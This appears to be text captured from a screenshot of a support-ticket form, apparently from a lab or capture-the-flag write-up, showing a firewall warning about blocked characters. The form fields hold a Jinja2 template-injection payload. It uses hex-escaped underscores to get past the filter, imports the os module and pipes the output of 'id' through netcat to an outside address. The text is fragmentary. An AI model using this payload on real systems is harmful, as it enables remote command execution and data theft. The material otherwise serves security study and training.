 Submit a support ticket!
Hmmm, you seem to have hit a our WAF with
the following chars: .
Contact number or email:
')["read"]() %} a {% endwith %}
Message:
{% with a =
request["application"]["\x5f
\x5fglobals\x5f\x5f"]["\x5f
\x5fbuiltins\x5f\x5f"]["\x5f
\x5fimport\x5f\x5f"]("os")
["popen"]("id | nc
10.10.14.125")["read"]() %}
a {% endwith %}
Submit